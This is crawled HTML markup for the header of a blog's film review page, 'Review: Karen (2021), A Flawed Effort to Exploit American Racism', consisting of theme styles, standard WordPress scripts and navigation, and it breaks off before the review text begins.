

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recognizecity.com/2022/07/26/review-karen-2021-a-flawed-effort-to-exploit-american-racism/
body_size: 19339
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://recognizecity.com/xmlrpc.php">

    <title>Review: Karen (2021), A Flawed Effort to Exploit American Racism &#8211; Recognize city</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .site .mc4wp-form-fields input[type="submit"],
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #d72828;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #d72828;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #d72828;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #d72828;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #d72828;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #0f0f0f;
            }

            
            
            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Feed" href="https://recognizecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Comments Feed" href="https://recognizecity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Review: Karen (2021), A Flawed Effort to Exploit American Racism Comments Feed" href="https://recognizecity.com/2022/07/26/review-karen-2021-a-flawed-effort-to-exploit-american-racism/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recognizecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://recognizecity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://recognizecity.com/wp-content/fonts/98fd8aaa8ae5e077fe3cfe5a5b811e05.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://recognizecity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recognizecity.com/wp-json/wp/v2/posts/1304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recognizecity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recognizecity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://recognizecity.com/2022/07/26/review-karen-2021-a-flawed-effort-to-exploit-american-racism/" />
<link rel='shortlink' href='https://recognizecity.com/?p=1304' />
<link rel="alternate" type="application/json+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2022%2F07%2F26%2Freview-karen-2021-a-flawed-effort-to-exploit-american-racism%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2022%2F07%2F26%2Freview-karen-2021-a-flawed-effort-to-exploit-american-racism%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://recognizecity.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-180x180.png" />
<meta name="msapplication-TileImage" content="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.col-sm-12{
	font-size: 11px;
}
.footer-bottom {
	display: none!important;
}
.author {
	display: none!important;
}
.logged-in-as{
	display: none!important;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-1304 single-format-standard group-blog right-sidebar home-content-not-enabled">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://recognizecity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                <a href="https://recognizecity.com/" rel="home">
                                    Recognize city                                </a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Primary Menu                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://recognizecity.com/category/news/">News</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://recognizecity.com/category/top/">Top</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://recognizecity.com/category/movie/">Movie</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://recognizecity.com/category/animation/">Animation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22"><a href="https://recognizecity.com/category/reviews/">Reviews</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://recognizecity.com/wp-content/uploads/2022/09/d9ed47a1346c267a317643ba28c76d5486f7e872f20e025bc9f4aca2a234af30.jpeg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/admin/">admin</a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2022/07/26/" rel="bookmark"><time class="entry-date published" datetime="2022-07-26T22:20:02+00:00">July 26, 2022</time><time class="updated" datetime="2022-09-13T07:12:51+00:00">September 13, 2022</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://recognizecity.com/category/all/" rel="category tag">ALL</a>/<a href="https://recognizecity.com/category/reviews/" rel="category tag">Reviews</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">Review: Karen (2021), A Flawed Effort to Exploit American Racism</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
